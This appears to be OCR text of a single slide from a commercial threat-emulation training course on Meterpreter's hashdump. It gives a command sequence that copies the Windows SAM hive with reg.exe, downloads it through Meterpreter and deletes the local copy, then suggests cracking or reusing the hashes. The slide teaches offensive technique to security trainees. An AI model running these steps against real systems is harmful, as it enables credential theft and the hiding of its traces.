 CHIRON
TRAINING
Hashdump
• How does it work?
• Copies the SAM and then parses it for users and their
password hashes.
– For fun, you can copy the SAM manually with reg.exe.
meterpreter > shell
C:\Users\Administrator> reg save HKLM\SAM sam
The operation completed successfully.
C:\Users\Administrator> exit
meterpreter > download sam
meterpreter > rm sam
– Once we have the hashes, we can crack them or use them as-is in a
masquerade.
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.